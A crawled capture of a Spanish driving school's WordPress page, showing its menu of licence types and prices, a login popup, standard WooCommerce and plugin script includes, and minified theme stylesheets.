0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div><!-- -right -->
<div class="footer-primary pull-left">
<div class="menu-secondary-container"><ul id="menu-secondary" class="links footer-nav uppercase"><li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://www.autoescuelaxardinets.es/elements/pages/about/">About</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://www.autoescuelaxardinets.es/elements/pages/our-stores/">Our Stores</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://www.autoescuelaxardinets.es/blog/">Blog</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://www.autoescuelaxardinets.es/elements/pages/contact/">Contact</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://www.autoescuelaxardinets.es/elements/pages/faq/">FAQ</a></li>
</ul></div>            <div class="copyright-footer">
Copyright 2025 &copy; <strong>UX Themes</strong>      </div>
</div><!-- .left -->
</div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>
</footer><!-- .footer-wrapper -->
</div><!-- #wrapper -->
<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
<div class="sidebar-menu no-scrollbar ">
<ul class="nav nav-sidebar  nav-vertical nav-uppercase">
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative form- is-normal"><form role="search" method="get" class="searchform" action="https://www.autoescuelaxardinets.es/">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" placeholder="Buscar&hellip;" />
<input type="hidden" name="post_type" value="product" />
</div><!-- .flex-col -->
<div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
<i class="icon-search" ></i>				</button>
</div><!-- .flex-col -->
</div><!-- .flex-row -->
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-567"><a href="https://www.autoescuelaxardinets.es/" class="nav-top-link">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-360"><a href="#" class="nav-top-link">Permisos</a>
<ul class=children>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-450"><a href="https://www.autoescuelaxardinets.es/permiso-am/">Permiso AM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-449"><a href="https://www.autoescuelaxardinets.es/permiso-a1/">Permiso A1</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://www.autoescuelaxardinets.es/permiso-a2/">Permiso A2</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-447"><a href="https://www.autoescuelaxardinets.es/permiso-a/">Permiso A</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://www.autoescuelaxardinets.es/permiso-b/">Permiso B</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://www.autoescuelaxardinets.es/permiso-c/">Permiso C</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://www.autoescuelaxardinets.es/permiso-ce/">Permiso C+E</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href="https://www.autoescuelaxardinets.es/permiso-d/">Permiso D</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-868"><a href="https://www.autoescuelaxardinets.es/precios/" class="nav-top-link">Precios</a>
<ul class=children>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-867"><a href="https://www.autoescuelaxardinets.es/precios/">Permiso AM: 248,5€</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-869"><a href="https://www.autoescuelaxardinets.es/precios/#AM">Permiso A: 350€</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-870"><a href="https://www.autoescuelaxardinets.es/precios/#A">Permiso A1: 361,35€</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-871"><a href="https://www.autoescuelaxardinets.es/precios/#A1">Permiso A2: 171,95€</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-872"><a href="https://www.autoescuelaxardinets.es/precios/#A2">Permiso B: 341,35€</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-873"><a href="https://www.autoescuelaxardinets.es/precios/#B">Permiso C: 897,32€</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-874"><a href="https://www.autoescuelaxardinets.es/precios/#C">Permiso C-E: 997,32€</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-875"><a href="https://www.autoescuelaxardinets.es/precios/#CE">Permiso D: 997,32€</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-876"><a href="https://www.autoescuelaxardinets.es/precios/#D">Cursos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://www.autoescuelaxardinets.es/cursos/" class="nav-top-link">Cursos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://www.autoescuelaxardinets.es/gestoria/" class="nav-top-link">Gestoría</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-549 current_page_item menu-item-558"><a href="https://www.autoescuelaxardinets.es/servicio-alumnos/" class="nav-top-link">Servicio alumnos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566"><a href="https://www.autoescuelaxardinets.es/contacto/" class="nav-top-link">Contacto</a></li>
<li class="html header-social-icons ml-0">
<div class="social-icons follow-icons " ><a href="https://www.facebook.com/autoescuelaxardinets/" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Síguenos en Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/autoescuela_xardinets/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Síguenos en Instagram"><i class="icon-instagram" ></i></a><a href="mailto:autoescuelaxardinets@gmail.com" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Envíanos un email"><i class="icon-envelop" ></i></a><a href="https://www.linkedin.com/company/autoescuelasxardinets" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon plain  linkedin tooltip" title="Follow on LinkedIn"><i class="icon-linkedin" ></i></a></div></li><li class="html header-button-1">
<div class="header-button">
<a href="#" class="button primary"  style="border-radius:99px;">
<span>Buy now</span>
</a>
</div>
</li>
</ul>
</div><!-- inner -->
</div><!-- #mobile-menu -->
<div id="login-form-popup" class="lightbox-content mfp-hide">
<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">
<div class="account-login-inner">
<h3 class="uppercase">Acceder</h3>
<form class="woocommerce-form woocommerce-form-login login" method="post">
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="username">Nombre de usuario o correo electrónico&nbsp;<span class="required">*</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="password">Contraseña&nbsp;<span class="required">*</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
</p>
<p class="form-row">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="45f782520c" /><input type="hidden" name="_wp_http_referer" value="/servicio-alumnos/" />					<button type="submit" class="woocommerce-Button button" name="login" value="Acceder">Acceder</button>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Recuérdame</span>
</label>
</p>
<p class="woocommerce-LostPassword lost_password">
<a href="https://www.autoescuelaxardinets.es/my-account/lost-password/">¿Olvidaste la contraseña?</a>
</p>
</form>
</div><!-- .login-inner -->
</div><!-- .account-login-container -->
</div>
<script type="text/javascript">
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.autoescuelaxardinets.es\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.autoescuelaxardinets.es/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2'></script>
<script type='text/javascript' src='https://www.autoescuelaxardinets.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/www.autoescuelaxardinets.es\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.autoescuelaxardinets.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.3.6'></script>
<script type='text/javascript' src='https://www.autoescuelaxardinets.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.autoescuelaxardinets.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.3.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_04410d87c3789f663f42240f8bdca1df","fragment_name":"wc_fragments_04410d87c3789f663f42240f8bdca1df","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.autoescuelaxardinets.es/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.3.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/www.autoescuelaxardinets.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.autoescuelaxardinets.es/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=a0c286e30e803dfa8dc4'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcZWOQZAAAAAPSGzyRtuKUKa0IwZlLHkEzpqyWO&#038;ver=3.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcZWOQZAAAAAPSGzyRtuKUKa0IwZlLHkEzpqyWO","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.autoescuelaxardinets.es/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.2'></script>
<script type='text/javascript' src='https://www.autoescuelaxardinets.es/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.7.1'></script>
<script type='text/javascript' src='https://www.autoescuelaxardinets.es/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/www.autoescuelaxardinets.es\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.autoescuelaxardinets.es/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.7.1'></script>
<script type='text/javascript' src='https://www.autoescuelaxardinets.es/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.7.1'></script>
<script type='text/javascript' src='https://www.autoescuelaxardinets.es/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.autoescuelaxardinets.es\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.autoescuelaxardinets.es/wp-includes/js/zxcvbn-async.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"Fortaleza de la contrase\u00f1a desconocida","short":"Muy d\u00e9bil","bad":"D\u00e9bil","good":"Medio","strong":"Fuerte","mismatch":"No coinciden"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.autoescuelaxardinets.es/wp-admin/js/password-strength-meter.min.js?ver=5.4.18'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Por favor, introduce una contrase\u00f1a m\u00e1s fuerte.","i18n_password_hint":"Sugerencia: La contrase\u00f1a debe ser de al menos doce caracteres. Para hacerla m\u00e1s fuerte usa may\u00fasculas y min\u00fasculas, n\u00fameros y s\u00edmbolos como ! \" ? $ % ^ y )."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.autoescuelaxardinets.es/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=4.3.6'></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.4465069770813 seconds, on 01-12-25 11:08:49 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://www.autoescuelaxardinets.es/wp-content/cache/wpfc-minified/5bwh2uy/f8y1w.css
body_size: -67
content:
@font-face{font-family:'fl-icons';src:url(//www.autoescuelaxardinets.es/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot);src:url(//www.autoescuelaxardinets.es/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix) format("embedded-opentype"),url(//www.autoescuelaxardinets.es/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2) format("woff2"),url(//www.autoescuelaxardinets.es/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf) format("truetype"),url(//www.autoescuelaxardinets.es/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff) format("woff"),url(//www.autoescuelaxardinets.es/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg#fl-icons) format("svg")}.lazy-icons i[class^="icon-"]{visibility:visible !important}

--- FILE ---
content_type: text/css
request_url: https://www.autoescuelaxardinets.es/wp-content/cache/wpfc-minified/fgfbb81t/f8y1w.css
body_size: 1136
content:
input[type='submit'], input[type='submit'].button, input[type='submit'], .primary {
background-color: #c6cb25;
}
.footer-1 {
background-color: #fff;
display: none;
}
.absolute-footer {
color: rgba(0,0,0,0.5);
padding: 10px 0 15px;
font-size: .9em;
display: none;
}
.footer-2 {
background-color: #333;
}
.sec_1 {
min-height: 400px;
}
.sec_2 h3 {
margin-top: 2%;
margin-bottom: 2%;
font-size: 25px;
letter-spacing: 1.9px;
}
h4 {
color: #213141;
}
.box-text p {
margin-top: .1em;
margin-bottom: .1em;
color: #213141;
}
li.html.custom.html_topbar_left a {
color: #213141;
font-size: 11px;
letter-spacing: 1px;
font-weight: 600;
}
.nav-dark .social-icons, .dark .social-icons {
color: #213141;
}
.header-main {
height: 100px !important;
}
.nav>li>a {
font-size: 13px;
letter-spacing: 1px;
color: #213141 !important;
}
.h2, h2 {
font-size: 1.6em;
line-height: 1.3;
text-transform: uppercase;
letter-spacing: 2px;
}
.header.show-on-scroll, .stuck .header-main {
height: 70px!important;
background-color: #fff;
}
.logos_footer {
display: flex;
margin-top: 7%;
}
li.html.custom.html_topbar_left {
color: #213141;
font-weight: 600;
}
#logo {
width: 250px !important;
}
.sec_info {
margin-top: 5%;
margin-bottom: 2%;
}
h3 {
color: #c6cb25;
}
p {
margin-top: 0;
text-align: justify !important;
}
li {
margin-bottom: .6em;
text-align: justify;
}
.slider-nav-light .flickity-page-dots .dot.is-selected {
background-color: #fff;
display: none;
}
.mod_text {
text-align: justify;
}
.box-text-inner p {
text-align: center !important;
}
.sec_curso {
background-color: #f0f0f0;
padding-top: 3% !important;
}
li.html.custom.html_topbar_left {
font-size: 13px;
letter-spacing: 1px;
color: #666 !important;
}
.horarios {
border-top: 1px solid;
padding-top: 2%;
margin-bottom: -1%;
}
.nav-dropdown>li>a, .nav-column>li>a {
display: block;
text-transform: uppercase !important;
}
.col.circuito_moto.small-12.large-12 {
margin: 0 auto;
text-align: center;
}
.circuito_moto img {
width: 50%;
margin: 0 !important;
text-align: center !important;
}
.header .nav-small a.icon:not(.button) {
font-size: 1.4em;
}
@media only screen and (max-width: 48em) { .cart-icon strong {
border-radius: 0;
font-weight: bold;
margin: .3em 0;
border: 2px solid #446084;
color: #446084;
position: relative;
display: inline-block;
vertical-align: middle;
text-align: center;
width: 2.2em;
height: 2.2em;
font-size: 1em;
line-height: 1.9em;
font-family: Helvetica,Arial, Sans-serif;
display: none;
}
li.html.header-button-1 {
display: none;
}
.small-6 {
max-width: 100%;
-ms-flex-preferred-size: 50%;
flex-basis: 100%;
}
.box-text h4 {
font-size: 26px;
}
.box-text p {
margin-top: .1em;
margin-bottom: .1em;
color: #213141;
font-size: 26px;
}
.sec_1 .section-bg.bg-loaded {
background-image: url(https://www.autoescuelaxardinets.es/wp-content/uploads/2020/08/bkg_1-4.jpg);
background-position: 30% 50% !important;
}
.sec_1 {
color: #fff;
text-shadow: 1px 2px 1px #000;
}
.sec_1 h2 {
color: #fff;
}
.sec_3 .section-bg.bg-loaded {
background-image: url(https://www.autoescuelaxardinets.es/wp-content/uploads/2020/08/bkg_2-1.jpg);
background-position: 90% 50% !important;
}
.footer-2 {
background-color: #333;
text-align: center;
}
.flickity-slider .bg.bg-loaded {
background-image: url(https://www.autoescuelaxardinets.es/wp-content/uploads/2020/09/am.jpg);
background-position: 20% 50% !important;
}
.flickity-slider  .bg.bg-loaded {
background-image: url(https://www.autoescuelaxardinets.es/wp-content/uploads/2020/08/slide_2.jpg);
background-position: 50% 50% !important;
}
.flickity-slider .y95 {
bottom: 25%;
}
.flickity-slider p {
font-size: 20px;
text-align: left !important;
}
.banner h6 {
font-size: 18px;
margin-bottom: 0px;
font-weight: 900;
}
.footer .mod_text {
text-align: center !important;
}
.page-id-50 .uppercase {
color: #fff !important;
}
.sec_2 h3 {
margin-top: 2%;
margin-bottom: 6%;
font-size: 25px;
letter-spacing: 1.9px;
}
.circuito_moto img {
width: 100%;
margin: 0 !important;
text-align: center !important;
}
.slider.slider-nav-circle.slider-nav-large.slider-nav-light.slider-style-normal.flickity-enabled.is-draggable {
height: 350px;
}
.banner {
padding-top: 350px !important;
background-position: 50% 50% !important;
}
.banner .bg.bg-loaded {
background-image: url(https://www.autoescuelaxardinets.es/wp-content/uploads/2020/08/slide_0-1400x150.jpg);
background-size: 300% !important;
background-position:10% 50% !important;
}
.banner_casa.banner .bg.bg-loaded	{
background-position:50% 50% !important;
}
.banner {
position: relative;
background-color: #fff !important;
width: 100%;
min-height: 30px;
}
.logos_footer {
display: flex;
margin-top: 7%;
margin-left: 31%;
}
.page-id-50 .section {
padding-bottom: 20px !important;
}
.page-id-50 .sec_1 h2 {
padding-top: 11%;
}
.banner_casa {
padding-top: 150px !important;
background-color: #213141 !important;
margin-bottom: -20px;
}
.footer-2 p {
text-align: center !important;
}
.page-id-549 .text-inner.text-left {
padding: 30px 30px 0px 30px !important;
}
.text-inner.text-left {
padding: 30px 30px 0px 30px !important;
}
.banner h6 span {
color: #fff !important;
text-shadow: 1px 1px 2px #000;
}
.banner h2, .banner h3, .banner h1 {
padding: 0;
font-weight: normal;
margin-top: .2em;
margin-bottom: .2em;
line-height: 1;
text-shadow: 1px 1px 3px #000;
}
.banner p {
padding: 0;
margin-top: 1em;
margin-bottom: 1em;
text-shadow: 1px 1px 3px #000;
}
.banner_casa{
background-position:50% 50% !important;	
}
.footer-2 .is-divider.small {
display: none;
}
body {
font-weight: 400;
overflow-x: hidden;
}
div#text-18 {
width: 100%;
}
}
.page-id-412 .circuito_moto img {
width: 100%;
margin: 0 !important;
text-align: center !important;
}